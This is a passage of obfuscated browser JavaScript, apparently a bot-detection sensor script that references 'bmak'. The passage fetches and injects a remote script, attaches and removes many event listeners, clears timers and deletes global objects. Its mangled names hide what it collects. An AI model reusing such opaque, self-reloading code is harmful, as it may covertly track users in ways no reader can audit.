mYI.apply(this,[Z,arguments]);};var k2S=function(){var sWS=IF[Hq];YM.push(Ss);tt[fw()[nw(LQ)].apply(null,[HQ,RU,QR])](function(){fXS();},sWS);YM.pop();};var fXS=function(){YM.push(m4);try{var VXS=YM.length;var KWS=UM({});var TvS=DM()[dx(Nn)](H5,H7,xlI);var cAI;if(tt[DM()[dx(O5)].call(null,Ln,UM(UM(YF)),W1)][fP()[hb(M6)](PA,MQ,ks,l7)])cAI=tt[DM()[dx(O5)](Ln,XU,W1)][JM(typeof fP()[hb(Dj)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[D6,KE,Bq,DWI]):fP()[hb(M6)](B7,Ez,ks,l7)];if(UM(cAI)){var QWS=tt[Sm(typeof DM()[dx(jQ)],bd([],[][[]]))?DM()[dx(O5)].apply(null,[Ln,UV,W1]):DM()[dx(lL)](E0I,p5,hA)][ST()[RO(f3)](BE,MR,cT,tWI)](g7()[gp(cA)](pF,gP,cM,vE));if(QWS[fw()[nw(Ez)].call(null,Nn,hz,Dc)])cAI=QWS[qz(QWS[fw()[nw(Ez)].apply(null,[Oz,hz,Dc])],YF)];}if(cAI&&cAI[fP()[hb(KA)].call(null,pF,UM(UM({})),GC,FL)]){TvS=cAI[fP()[hb(KA)].call(null,jL,vO,GC,FL)];}else if(QsI&&Sm(QsI,wb()[st(r5)].apply(null,[I5,lL,UM({}),rQ]))&&Sm(QsI,wb()[st(B7)](vV,Oz,f3,R4))){TvS=QsI;}else{tt[fw()[nw(LQ)](r6,Hk,QR)](function(){fXS();},IF[Dk]);YM.pop();return;}var scI=kUI();scI[DM()[dx(LQ)].apply(null,[VR,KA,Rm])](fw()[nw(Sq)].call(null,UM(UM(Ez)),Xz,hF),DM()[dx(Nn)](H5,CT,xlI)[JM(typeof CP()[vp(X6)],bd([],[][[]]))?CP()[vp(Nn)](mDI,fT,VR,vSI):CP()[vp(pF)](Uz,Oz,Hs,Pc)](TvS,fP()[hb(cA)].apply(null,[OR,UM(UM(Ez)),Ld,wDI]))[CP()[vp(pF)](Uz,Oz,Ez,Pc)](tt[wb()[st(LT)](CT,Kb,E8,px)][fw()[nw(PC)].call(null,bR,Pk,Bd)]()),UM(UM(FW)));scI[DM()[dx(PC)].apply(null,[Q9,hF,nQ])]=function(){YM.push(I8);if(JM(scI[wb()[st(rO)](dBI,W7,LA,Jr)],H7)){if(JM(scI[Sm(typeof wb()[st(fx)],bd('',[][[]]))?wb()[st(sWI)](EQ,Hs,Lc,qb):wb()[st(D6)](dlI,Wh,Uz,wgI)],hSI)){try{var YfS=YM.length;var B0S=UM({});jjI();mIS();OfS();TWS();tt[JM(typeof fw()[nw(V8)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[W7,ds,NN]):fw()[nw(LQ)].apply(null,[Bd,LG,QR])](function(){YM.push(EKI);var mHS=tt[DM()[dx(O5)].apply(null,[Ln,UM(Ez),qU])][fP()[hb(m6)](LU,UM(YF),d6,nU)](g7()[gp(cA)].call(null,Dc,N5,EQ,vE));mHS[wb()[st(XU)].apply(null,[Dk,LA,f3,OP])]=wb()[st(qs)].apply(null,[Dj,Lc,cT,fII]);mHS[wb()[st(cT)](pF,Sq,lL,JvI)]=scI[wb()[st(EF)](Lj,ER,W7,Rf)];mHS[JM(typeof DM()[dx(jF)],'undefined')?DM()[dx(lL)](g6,KC,wlI):DM()[dx(Nc)](O6,UM({}),j0I)](nG()[Vz(Dc)].call(null,w9,ZN,OV,KE),nG()[Vz(A3)](ZZI,tC,H7,CT));mHS[DM()[dx(Nc)].call(null,O6,D6,j0I)](g7()[gp(xDI)](UM(UM(YF)),LR,KC,Q9),tt[wb()[st(LT)].apply(null,[CT,Cc,H5,TP])][fw()[nw(PC)].call(null,CT,hR,Bd)]());tt[DM()[dx(O5)].apply(null,[Ln,UM(Ez),qU])][wb()[st(B1)](bz,fQ,UM(UM(Ez)),lU)][ST()[RO(PA)](LT,WXI,p5,qQ)](mHS);YM.pop();},IF[tV]);}catch(J9I){YM.splice(qz(YfS,YF),Infinity,I8);tt[fw()[nw(LQ)](KE,LG,QR)](function(){fXS();},IF[Dk]);}}else{tt[JM(typeof fw()[nw(vE)],bd('',[][[]]))?fw()[nw(YF)].call(null,Oz,w6,j8):fw()[nw(LQ)](B1,LG,QR)](function(){fXS();},IF[Dk]);}}YM.pop();};scI[ST()[RO(ds)](PA,x6,H7,lT)]();}catch(xHS){YM.splice(qz(VXS,YF),Infinity,m4);tt[fw()[nw(LQ)](Hs,Hk,QR)](function(){fXS();},MK[Sm(typeof nG()[Vz(EC)],bd([],[][[]]))?nG()[Vz(Yq)](UlI,SgI,g5,LT):nG()[Vz(Oz)](HWI,NE,CDI,pF)]());}YM.pop();};var jjI=function(){YM.push(MHI);try{var qZS=YM.length;var IcI=UM({});if(UM(tt[DM()[dx(O5)](Ln,jR,Hb)][JM(typeof CP()[vp(X6)],bd(DM()[dx(Nn)].call(null,H5,W7,wE),[][[]]))?CP()[vp(Nn)](JR,s3,NG,Dk):CP()[vp(ds)].apply(null,[js,Lc,Dc,tgI])])){YM.pop();return;}tt[DM()[dx(O5)].call(null,Ln,X6,Hb)][CP()[vp(ds)](js,Lc,BE,tgI)](CP()[vp(VR)](Es,g5,UV,NN),NWS,UM(UM({})));tt[DM()[dx(O5)].call(null,Ln,UM([]),Hb)][CP()[vp(ds)](js,Lc,B7,tgI)](g7()[gp(vc)].call(null,rc,hq,Hs,H8),pDS,UM(UM([])));tt[JM(typeof DM()[dx(xV)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[BBI,Dc,jO]):DM()[dx(O5)].call(null,Ln,Ld,Hb)][CP()[vp(ds)](js,Lc,jR,tgI)](CP()[vp(tV)](pN,Nn,Dc,NN),NcI,UM(UM({})));tt[DM()[dx(O5)].call(null,Ln,vV,Hb)][CP()[vp(ds)](js,Lc,vO,tgI)](fP()[hb(JO)](B7,lL,r3,DP),svS,UM(UM({})));tt[DM()[dx(O5)](Ln,UM([]),Hb)][CP()[vp(ds)](js,Lc,jF,tgI)](nG()[Vz(Gh)](Yr,Xr,g5,BE),O2S,UM(UJ));tt[DM()[dx(O5)](Ln,Bd,Hb)][CP()[vp(ds)](js,Lc,PA,tgI)](fP()[hb(dC)].apply(null,[UM(UM(YF)),UM(Ez),SO,w0I]),fgS,UM(UJ));tt[JM(typeof DM()[dx(L5)],bd([],[][[]]))?DM()[dx(lL)](Wj,UM(UM([])),vV):DM()[dx(O5)](Ln,hF,Hb)][JM(typeof CP()[vp(Rj)],bd(DM()[dx(Nn)](H5,EQ,wE),[][[]]))?CP()[vp(Nn)].apply(null,[bKI,EDI,KE,Oh]):CP()[vp(ds)](js,Lc,zc,tgI)](Sm(typeof g7()[gp(Bd)],'undefined')?g7()[gp(vHI)].call(null,I5,x6,Lc,KE):g7()[gp(p5)](UM(YF),jF,I5,kb),SvS,UM(UM({})));tt[DM()[dx(O5)](Ln,lC,Hb)][CP()[vp(ds)].call(null,js,Lc,E8,tgI)](JM(typeof fP()[hb(EF)],bd('',[][[]]))?fP()[hb(Uz)].apply(null,[hp,f3,cM,VP]):fP()[hb(kR)](p5,bR,fj,D1),RvS,UM(UM(FW)));tt[DM()[dx(O5)](Ln,KA,Hb)][CP()[vp(ds)](js,Lc,X6,tgI)](fw()[nw(BA)].apply(null,[UM([]),UWI,N0I]),TfS,UM(UM(FW)));tt[DM()[dx(O5)](Ln,vO,Hb)][CP()[vp(ds)](js,Lc,Xc,tgI)](fP()[hb(dc)](ds,jF,MfI,r4),sSS,UM(UJ));tt[DM()[dx(O5)].call(null,Ln,UM(UM([])),Hb)][CP()[vp(ds)].call(null,js,Lc,g5,tgI)](JM(typeof fP()[hb(kHI)],'undefined')?fP()[hb(Uz)](CT,D6,nSI,kb):fP()[hb(vc)](LU,PC,IC,xWI),ngS,UM(UM({})));tt[DM()[dx(O5)].call(null,Ln,fV,Hb)][CP()[vp(ds)](js,Lc,lT,tgI)](DM()[dx(vHI)](Dj,Dr,pR),IWS,UM(UJ));tt[DM()[dx(O5)].call(null,Ln,NG,Hb)][CP()[vp(ds)].call(null,js,Lc,vO,tgI)](fw()[nw(ld)].call(null,P8,D1,r5),p0S,UM(UJ));if(gIS){tt[DM()[dx(O5)](Ln,OR,Hb)][CP()[vp(ds)].apply(null,[js,Lc,KC,tgI])](wb()[st(kh)](rO,UM(UM(Ez)),VR,l5),J0S,UM(UM({})));tt[DM()[dx(O5)](Ln,Th,Hb)][CP()[vp(ds)](js,Lc,rc,tgI)](DM()[dx(nj)](YF,PA,jm),dvS,UM(UM([])));tt[DM()[dx(O5)](Ln,YF,Hb)][CP()[vp(ds)].apply(null,[js,Lc,jL,tgI])](g7()[gp(dC)](UM(UM({})),IV,UM(YF),g5),k4I,UM(UM([])));tt[JM(typeof DM()[dx(Hj)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[YA,vV,N0I]):DM()[dx(O5)](Ln,X6,Hb)][JM(typeof CP()[vp(jL)],'undefined')?CP()[vp(Nn)].apply(null,[V0I,jL,OR,hN]):CP()[vp(ds)](js,Lc,H7,tgI)](fP()[hb(nq)](X6,Ld,wO,EfI),R9I,UM(UM({})));tt[JM(typeof DM()[dx(P8)],'undefined')?DM()[dx(lL)](dC,UM(UM(Ez)),ZN):DM()[dx(O5)](Ln,Ld,Hb)][CP()[vp(ds)].call(null,js,Lc,Uz,tgI)](JM(typeof DM()[dx(wQ)],bd([],[][[]]))?DM()[dx(lL)].call(null,b3,cT,cDI):DM()[dx(IC)](W7,cT,Bz),m9I,UM(UJ));tt[DM()[dx(O5)](Ln,UM(YF),Hb)][CP()[vp(ds)](js,Lc,D6,tgI)](fw()[nw(Uh)].apply(null,[pF,qDI,ld]),B2S,UM(UM(FW)));}if(bGI){tt[DM()[dx(O5)](Ln,UM(YF),Hb)][CP()[vp(ds)].apply(null,[js,Lc,zc,tgI])](g7()[gp(Gr)](UM(UM(Ez)),vC,gO,vHI),q9I,UM(UM([])));tt[DM()[dx(O5)].call(null,Ln,O6,Hb)][CP()[vp(ds)](js,Lc,Yq,tgI)](wb()[st(Q9)](qQ,bz,H8,Oq),fAI,UM(UM(FW)));tt[DM()[dx(O5)].apply(null,[Ln,QE,Hb])][Sm(typeof CP()[vp(OE)],'undefined')?CP()[vp(ds)].apply(null,[js,Lc,YF,tgI]):CP()[vp(Nn)](k6,GDI,rO,G0I)](DM()[dx(PA)](vE,wO,Pr),X9I,UM(UM(FW)));}if(tt[JM(typeof g7()[gp(s6)],'undefined')?g7()[gp(p5)](fj,Tp,W7,pDI):g7()[gp(g5)].apply(null,[rc,GlI,fV,Ip])][CP()[vp(ds)].call(null,js,Lc,MQ,tgI)]){tt[g7()[gp(g5)](D6,GlI,OE,Ip)][CP()[vp(ds)].apply(null,[js,Lc,rO,tgI])](CP()[vp(UV)].apply(null,[YT,Th,LQ,Jq]),LnI,UM(UM([])));tt[g7()[gp(g5)].call(null,UM([]),GlI,hF,Ip)][CP()[vp(ds)].call(null,js,Lc,Ls,tgI)](fw()[nw(Fs)].apply(null,[UM({}),Vc,Wh]),HMI,UM(UM(FW)));if(QnI){tt[g7()[gp(g5)].call(null,UM(UM({})),GlI,Dk,Ip)][CP()[vp(ds)](js,Lc,OV,tgI)](g7()[gp(dC)](PA,IV,fQ,g5),QnI,UM(UM([])));}if(jJI){tt[Sm(typeof g7()[gp(D6)],bd([],[][[]]))?g7()[gp(g5)](UM(UM({})),GlI,zc,Ip):g7()[gp(p5)](OR,Jc,UM(YF),T4)][CP()[vp(ds)](js,Lc,QE,tgI)](wb()[st(kh)].apply(null,[rO,LU,H8,l5]),jJI,UM(UJ));}if(EAI){tt[g7()[gp(g5)].call(null,UM(UM([])),GlI,QE,Ip)][CP()[vp(ds)](js,Lc,Hs,tgI)](DM()[dx(vc)].apply(null,[Oz,ds,Fz]),d9I,UM(UJ));}}if(ALI){tt[DM()[dx(O5)](Ln,OE,Hb)][Sm(typeof CP()[vp(Sq)],bd(DM()[dx(Nn)].call(null,H5,VR,wE),[][[]]))?CP()[vp(ds)].apply(null,[js,Lc,hp,tgI]):CP()[vp(Nn)](lL,Pr,E8,d6)](fw()[nw(dO)](UM(UM(Ez)),Qw,fx),ALI,UM(UM(FW)));tt[DM()[dx(O5)].apply(null,[Ln,UM(UM(Ez)),Hb])][JM(typeof CP()[vp(Cc)],'undefined')?CP()[vp(Nn)](Js,x8,fQ,HII):CP()[vp(ds)](js,Lc,bR,tgI)](DM()[dx(kHI)](rN,tV,s4),ALI,UM(UM([])));tt[DM()[dx(O5)].call(null,Ln,UV,Hb)][CP()[vp(ds)].call(null,js,Lc,Uz,tgI)](CP()[vp(vV)].call(null,Fs,Uz,fx,Xr),ALI,UM(UM(FW)));tt[DM()[dx(O5)](Ln,UM(UM(YF)),Hb)][CP()[vp(ds)](js,Lc,OV,tgI)](fP()[hb(kHI)](Xc,UM(UM(YF)),jF,G4),ALI,UM(UM({})));}if(tt[DM()[dx(O5)](Ln,NG,Hb)][nG()[Vz(LA)](kh,Jq,p5,B7)]){tt[DM()[dx(O5)](Ln,UM({}),Hb)][nG()[Vz(LA)](kh,Jq,p5,Dr)](CP()[vp(Dr)](kHI,p5,Nn,l8),O2S);tt[DM()[dx(O5)](Ln,A3,Hb)][Sm(typeof nG()[Vz(Ld)],bd(DM()[dx(Nn)].apply(null,[H5,rN,wE]),[][[]]))?nG()[Vz(LA)](kh,Jq,p5,Dq):nG()[Vz(Oz)].call(null,b9,Cq,Ys,tV)](ST()[RO(I5)].apply(null,[H7,l8,Ld,nq]),fgS);tt[Sm(typeof DM()[dx(O6)],'undefined')?DM()[dx(O5)](Ln,Uz,Hb):DM()[dx(lL)].call(null,RA,f3,pvI)][nG()[Vz(LA)](kh,Jq,p5,rc)](CP()[vp(CT)](f3,p5,W7,l8),SvS);tt[DM()[dx(O5)](Ln,Hs,Hb)][nG()[Vz(LA)](kh,Jq,p5,Th)](DM()[dx(Gr)](H8,Ln,j4),RvS);tt[DM()[dx(O5)].apply(null,[Ln,Lc,Hb])][nG()[Vz(LA)](kh,Jq,p5,KA)](JM(typeof fP()[hb(Ez)],'undefined')?fP()[hb(Uz)].call(null,I5,Uz,pF,Rc):fP()[hb(vHI)](VR,Th,SR,SgI),ngS);tt[DM()[dx(O5)](Ln,A3,Hb)][nG()[Vz(LA)].call(null,kh,Jq,p5,Bd)](ST()[RO(HQ)](D6,l8,Ld,pq),IWS);tt[DM()[dx(O5)](Ln,UM(YF),Hb)][nG()[Vz(LA)].call(null,kh,Jq,p5,Hq)](DM()[dx(wQ)](Dk,Ls,YfI),p0S);if(gIS){tt[DM()[dx(O5)].apply(null,[Ln,EQ,Hb])][JM(typeof nG()[Vz(pF)],'undefined')?nG()[Vz(Oz)].call(null,g2I,Cc,vr,Wh):nG()[Vz(LA)].apply(null,[kh,Jq,p5,W7])](JM(typeof g7()[gp(SO)],bd('',[][[]]))?g7()[gp(p5)](Kb,ZYI,LQ,Bj):g7()[gp(Gr)].apply(null,[C8,vC,H7,vHI]),q9I);tt[DM()[dx(O5)](Ln,UM(UM({})),Hb)][Sm(typeof nG()[Vz(Dc)],'undefined')?nG()[Vz(LA)](kh,Jq,p5,jR):nG()[Vz(Oz)](DvI,BV,NDI,SR)](wb()[st(kh)](rO,pF,Ln,l5),J0S);tt[DM()[dx(O5)](Ln,cM,Hb)][nG()[Vz(LA)].call(null,kh,Jq,p5,Xc)](wb()[st(Q9)].call(null,qQ,UM(UM([])),UM(UM([])),Oq),fAI);tt[DM()[dx(O5)].call(null,Ln,UM(Ez),Hb)][nG()[Vz(LA)].call(null,kh,Jq,p5,EC)](DM()[dx(nj)](YF,W7,jm),dvS);tt[DM()[dx(O5)](Ln,KE,Hb)][JM(typeof nG()[Vz(fV)],bd([],[][[]]))?nG()[Vz(Oz)](ESI,Vs,Uz,O6):nG()[Vz(LA)].apply(null,[kh,Jq,p5,Dr])](g7()[gp(dC)].call(null,fx,IV,OE,g5),k4I);tt[Sm(typeof DM()[dx(C8)],bd([],[][[]]))?DM()[dx(O5)].apply(null,[Ln,UM(Ez),Hb]):DM()[dx(lL)].apply(null,[O9,Ln,S3])][nG()[Vz(LA)].apply(null,[kh,Jq,p5,Xc])](DM()[dx(PA)](vE,UM(UM(Ez)),Pr),X9I);}}W1I();}catch(q2S){YM.splice(qz(qZS,YF),Infinity,MHI);}YM.pop();};var mIS=function(){YM.push(jXI);try{var DSS=YM.length;var L2S=UM([]);if(qLI&&qLI[wb()[st(Sq)](OV,jF,UM({}),s4)]){tt[fw()[nw(IC)](EQ,T0I,Ez)](qLI[wb()[st(Sq)](OV,UM(UM({})),UM(UM({})),s4)]);}if(Sm(typeof nZS,Sm(typeof fw()[nw(wO)],'undefined')?fw()[nw(Nn)](lC,I9,H8):fw()[nw(YF)](Hq,xV,Vj))){tt[fw()[nw(IC)].apply(null,[C8,T0I,Ez])](nZS);}if(Sm(typeof BXS,JM(typeof fw()[nw(vO)],'undefined')?fw()[nw(YF)](OR,Wq,jr):fw()[nw(Nn)](OR,I9,H8))){tt[fw()[nw(IC)].call(null,rO,T0I,Ez)](BXS);}if(Sm(typeof n2S,fw()[nw(Nn)].call(null,vO,I9,H8))){tt[fw()[nw(IC)].apply(null,[Lc,T0I,Ez])](n2S);}if(Sm(typeof qSS,fw()[nw(Nn)].call(null,OR,I9,H8))){tt[fw()[nw(IC)].call(null,rN,T0I,Ez)](qSS);}if(Sm(typeof zfS,fw()[nw(Nn)].apply(null,[hF,I9,H8]))){tt[JM(typeof fw()[nw(LT)],'undefined')?fw()[nw(YF)](NG,pq,NfI):fw()[nw(IC)](fQ,T0I,Ez)](zfS);}if(Sm(FfS,null)){tt[DM()[dx(dC)](qs,fx,S7)](FfS);FfS=null;}if(Sm(jSS,null)){tt[DM()[dx(dC)].apply(null,[qs,X6,S7])](jSS);jSS=null;}}catch(M4I){YM.splice(qz(DSS,YF),Infinity,jXI);}YM.pop();};var OfS=function(){YM.push(fx);try{var TgS=YM.length;var OIS=UM(UM(UJ));var XXS;if(tt[DM()[dx(O5)].apply(null,[Ln,UM(UM([])),mE])][fP()[hb(M6)](UM(YF),HQ,ks,qZI)]){XXS=tt[JM(typeof DM()[dx(nq)],bd('',[][[]]))?DM()[dx(lL)](M0I,B7,TE):DM()[dx(O5)](Ln,UM(UM(YF)),mE)][Sm(typeof fP()[hb(EQ)],bd('',[][[]]))?fP()[hb(M6)](XU,B7,ks,qZI):fP()[hb(Uz)](EC,Oz,z6,YE)];}else{var sHS=tt[DM()[dx(O5)].apply(null,[Ln,H3,mE])][ST()[RO(f3)].call(null,Ln,wQ,cT,tWI)](Sm(typeof g7()[gp(bC)],bd('',[][[]]))?g7()[gp(cA)].apply(null,[UM(UM({})),B8,UM(UM(YF)),vE]):g7()[gp(p5)].call(null,g5,xII,Cc,OlI));for(var W0S=qz(sHS[fw()[nw(Ez)](OE,xX,Dc)],YF);t7(W0S,IF[lL]);W0S--){var QZS=sHS[W0S][JM(typeof fP()[hb(nq)],bd([],[][[]]))?fP()[hb(Uz)](HQ,PC,lL,d6):fP()[hb(KA)](gO,rc,GC,JWI)];if(QZS&&(QZS[fw()[nw(LA)](Uz,ZR,E8)](QsI)||QZS[fw()[nw(LA)](A3,ZR,E8)](Sm(typeof CP()[vp(Bd)],'undefined')?CP()[vp(Rj)](wj,O5,m6,Bs):CP()[vp(Nn)].apply(null,[wII,n6,Dk,QKI]))||JM(QZS,QsI))){XXS=sHS[W0S];break;}}}if(XXS&&XXS[ST()[RO(Dc)].call(null,vV,cq,O5,CSI)]){XXS[JM(typeof ST()[RO(Hs)],bd(DM()[dx(Nn)](H5,A3,clI),[][[]]))?ST()[RO(H7)](Dq,Tp,zT,lT):ST()[RO(Dc)].call(null,hp,cq,O5,CSI)][CP()[vp(MQ)](pgI,p5,Rj,vr)](XXS);}}catch(C4I){YM.splice(qz(TgS,YF),Infinity,fx);}YM.pop();};var TWS=function(){YM.push(m6);try{var MIS=YM.length;var YXS=UM(UM(UJ));delete tt[g7()[gp(9)](87,412,79,134)].bmak;delete tt[g7()[gp(9)](37,412,47,134)]._cf;delete tt[g7()[gp(9)](92,412,34,134)][wb()[st(130)].apply(null,[94,63,43,768])];if(Sm(typeof FG,fw()[nw(Nn)](CT,z2I,H8))&&FG[DM()[dx(M6)].call(null,vR,Kb,KF)]){delete FG[DM()[dx(188)].apply(null,[124,50,1020])];}if(zgS&&JM(typeof zgS[fP()[hb(fx)](f3,Gh,EF,cZI)],ST()[RO(pF)](tV,T9,Nn,fx))){zgS[fP()[hb(fx)].call(null,Dr,A3,EF,cZI)]();zgS=null;}}catch(F2S){YM.splice(qz(MIS,YF),Infinity,m6);}YM.pop();};var AvS=function(){sAI=YF;bSS=OE;};var h0S=function(){var nfS=CFI(gI,[]);if(Sm(nfS,mZS)){rIS();K7I(UM(FW));mZS=nfS;}};YM.push(XC);Zq[JM(typeof ST()[RO(lL)],bd([],[][[]]))?ST()[RO(H7)].apply(null,[A3,IV,cq,plI]):ST()[RO(lL)](Xc,QlI,YF,xT)](Pq);var CHS=Zq(Ez);var D0I=new (tt[fw()[nw(Ld)](Xc,kII,Lc)])(BA);var SDI=DM()[dx(Nn)].call(null,H5,fj,rC);var twI=IF[O5];var qJI=Sm(typeof fw()[nw(Ld)],bd('',[][[]]))?fw()[nw(OV)].apply(null,[X6,nb,Qn]):fw()[nw(YF)](B1,vr,KO);var HbI=JM(typeof DM()[dx(hs)],bd([],[][[]]))?DM()[dx(lL)](rfI,fj,hWI):DM()[dx(Th)].apply(null,[f3,CT,RU]);var XnI=CP()[vp(lL)](Gr,YF,ER,HSI);var RJI=Sm(typeof wb()[st(Uz)],'undefined')?wb()[st(OE)].apply(null,[EF,B7,hp,jw]):wb()[st(D6)].apply(null,[vWI,UM(UM([])),Oz,n2I]);var ZPI=wb()[st(OV)].call(null,qp,UM({}),Cc,rU);var wYI=JM(typeof DM()[dx(KE)],bd([],[][[]]))?DM()[dx(lL)](X4,OV,zj):DM()[dx(ds)].apply(null,[p5,E8,zr]);var pxI=CP()[vp(Bd)](UV,pF,BE,HYI);var PjI=Bd;var W4I=JM(typeof g7()[gp(OE)],bd('',[][[]]))?g7()[gp(p5)](tV,UR,Yq,CQ):g7()[gp(Th)].call(null,Xc,CL,UM({}),O5);var HzI=wb()[st(Th)](UV,UM(Ez),UM({}),FM);var RfS=Sm(typeof g7()[gp(D6)],bd([],[][[]]))?g7()[gp(Lc)](B7,rC,B1,b3):g7()[gp(p5)](UM(UM(Ez)),hq,fj,zKI);var mmI=DM()[dx(Lc)](bE,OR,RWI);var L4I=fP()[hb(OV)].call(null,UM(UM({})),HQ,BE,wM);var ncI=ST()[RO(Ld)](r6,HN,Oz,GSI);var m1I=JM(typeof DM()[dx(Th)],bd('',[][[]]))?DM()[dx(lL)](b9,QE,bz):DM()[dx(H3)](LA,UM(UM(YF)),S7);var hxI=nG()[Vz(lL)](XU,GfI,g5,Ln);var JPI=bd(RfS,mmI);var QtI=bd(RfS,L4I);var qbI=tt[Sm(typeof g7()[gp(hs)],bd([],[][[]]))?g7()[gp(cT)].call(null,fQ,Dp,I5,H3):g7()[gp(p5)](Lc,Mr,UM(UM(Ez)),wBI)](DM()[dx(Nn)].apply(null,[H5,bR,rC])[CP()[vp(pF)](Uz,Oz,vO,AE)](IF[p5]));var p5I=DM()[dx(Nn)].apply(null,[H5,jL,rC])[CP()[vp(pF)].call(null,Uz,Oz,gO,AE)](wb()[st(Lc)](VR,UM(UM(YF)),lT,gII));var ZSS=MK[Sm(typeof CP()[vp(Nn)],'undefined')?CP()[vp(Ld)](Gr,Bd,Th,jHI):CP()[vp(Nn)](bj,sO,I5,pR)]();var zZS=lL;var jWS=H7;var HIS=Nn;var X0S=H3;var gZS=rN;var SAI=ld;var R4I=gT;var bjI=IF[D6];var wEI=IF[LU];var KPI=IF[KE];var U9I=I5;var FTI=IF[OE];var TRI=IF[OV];var GRI=IF[Th];var RRI=IF[Uz];var IkI=[wb()[st(cT)].apply(null,[pF,cT,H7,Qk]),g7()[gp(hs)].call(null,UM(UM(Ez)),ww,UM(UM({})),Lc),g7()[gp(wO)](X6,F5,cT,jR),DM()[dx(O6)](Yq,O5,kG),fw()[nw(Th)].apply(null,[Uh,gm,Dr]),Sm(typeof fw()[nw(Nn)],bd('',[][[]]))?fw()[nw(Lc)](hs,gE,Dk):fw()[nw(YF)](Uz,CQ,AXI),DM()[dx(PA)](vE,KA,wSI)];var WzI=[fP()[hb(Th)](Oz,rN,fE,mL),CP()[vp(g5)](p5,Nn,lT,Rs),JM(typeof DM()[dx(KE)],'undefined')?DM()[dx(lL)](lR,KC,jj):DM()[dx(PA)](vE,B1,wSI)];var HtI=CM(lJ,[nG()[Vz(Bd)].call(null,mDI,j4,Nn,BE),YF,Sm(typeof g7()[gp(Ez)],bd('',[][[]]))?g7()[gp(hs)](fQ,ww,UM(YF),Lc):g7()[gp(p5)].apply(null,[ER,RT,UM([]),m4]),lL,Sm(typeof wb()[st(vO)],bd([],[][[]]))?wb()[st(hs)](zA,Lc,CT,Xb):wb()[st(D6)].call(null,PSI,O6,zc,X6),Bd,g7()[gp(rc)].apply(null,[UM(UM({})),Rb,UM(UM({})),mQ]),H7,nG()[Vz(pF)].apply(null,[tSI,ESI,Nn,H8]),pF,wb()[st(wO)].apply(null,[MfI,Lc,KE,Wb]),Oz,wb()[st(rc)](dT,hF,lT,sd),Ld,fP()[hb(Lc)].call(null,Dr,P8,B1,Mj),Nn,Sm(typeof nG()[Vz(Bd)],bd([],[][[]]))?nG()[Vz(Ld)].call(null,r6,AE,H7,EC):nG()[Vz(Oz)].apply(null,[kKI,fL,vL,B1]),IF[Lc],g7()[gp(Kb)].call(null,D6,d7,Yq,Bd),O5,g7()[gp(hF)].apply(null,[g5,DvI,B1,r6]),p5,fw()[nw(cT)].call(null,p5,kp,O5),D6,fP()[hb(cT)].apply(null,[UM({}),H8,TE,rm]),LU,Sm(typeof wb()[st(O6)],bd([],[][[]]))?wb()[st(Kb)].call(null,r6,OR,m6,DJ):wb()[st(D6)](cq,Xc,PA,T4),KE,g7()[gp(XU)](KA,CE,H8,jF),OE,g7()[gp(jF)].apply(null,[UM(UM({})),QG,UM(YF),XU]),OV,Sm(typeof DM()[dx(vO)],bd([],[][[]]))?DM()[dx(SR)](ld,H3,HDI):DM()[dx(lL)](AR,MQ,Ws),Th,DM()[dx(PA)](vE,UM(UM({})),wSI),Uz,nG()[Vz(g5)].call(null,CT,qj,Ld,B7),Lc,DM()[dx(Dq)](bR,bz,pO),IF[cT]]);var EAI=UM([]);var wxI=CM(lJ,[wb()[st(hF)](PA,lC,UM(YF),Oq),[CM(lJ,[wb()[st(XU)](Dk,f3,UM(UM({})),QV),nG()[Vz(Bd)](mDI,j4,Nn,Dq),DM()[dx(fV)](Nn,B1,rDI),[nG()[Vz(Bd)](mDI,j4,Nn,YF),DM()[dx(fQ)].apply(null,[Dr,LA,Up]),ST()[RO(g5)](cM,j4,H7,zKI),JM(typeof nG()[Vz(pF)],'undefined')?nG()[Vz(Oz)].call(null,IC,xlI,GBI,A3):nG()[Vz(O5)](hq,ESI,pF,fQ),ST()[RO(O5)].call(null,PA,ESI,Ld,Rq)]]),CM(lJ,[wb()[st(XU)].call(null,Dk,fV,Ln,QV),g7()[gp(hs)].apply(null,[cM,ww,hp,Lc]),DM()[dx(fV)](Nn,MQ,rDI),[g7()[gp(hs)](m6,ww,XU,Lc),fw()[nw(hs)].apply(null,[B1,GfI,mQ])],JM(typeof fP()[hb(fV)],bd([],[][[]]))?fP()[hb(Uz)].call(null,Wh,r6,l9,B1):fP()[hb(hs)](UM(UM([])),m6,r5,Fq),CM(lJ,[wb()[st(XU)](Dk,Yq,vV,QV),g7()[gp(jF)](H3,QG,UM({}),XU),DM()[dx(fV)](Nn,LA,rDI),[fw()[nw(wO)](rc,kII,Cc),nG()[Vz(p5)](d2I,Xq,Bd,jR)]])]),CM(lJ,[wb()[st(XU)].call(null,Dk,Rj,g5,QV),wb()[st(hs)].apply(null,[zA,OE,UM(UM([])),Xb]),DM()[dx(fV)](Nn,H5,rDI),[DM()[dx(O6)](Yq,Ln,kG)],fP()[hb(hs)](OV,Wh,r5,Fq),CM(lJ,[wb()[st(XU)].apply(null,[Dk,zc,Uz,QV]),g7()[gp(XU)](Ez,CE,Lc,jF),DM()[dx(fV)].call(null,Nn,H5,rDI),[fw()[nw(wO)].call(null,O5,kII,Cc),JM(typeof nG()[Vz(Ld)],bd(DM()[dx(Nn)](H5,pF,rC),[][[]]))?nG()[Vz(Oz)].apply(null,[tlI,Bh,bO,f3]):nG()[Vz(p5)].apply(null,[d2I,Xq,Bd,H7])]])]),CM(lJ,[wb()[st(XU)](Dk,Gh,UM(YF),QV),g7()[gp(rc)].apply(null,[P8,Rb,KA,mQ]),DM()[dx(fV)].call(null,Nn,UM({}),rDI),[fP()[hb(wO)](NG,PC,qs,GF),g7()[gp(H8)].call(null,Gh,GU,Rj,Uh),fw()[nw(rc)](r6,jj,EQ),fP()[hb(rc)](hs,lC,m6,Aj)]]),CM(lJ,[wb()[st(XU)](Dk,UM(UM([])),Oz,QV),nG()[Vz(pF)](tSI,ESI,Nn,X6),Sm(typeof 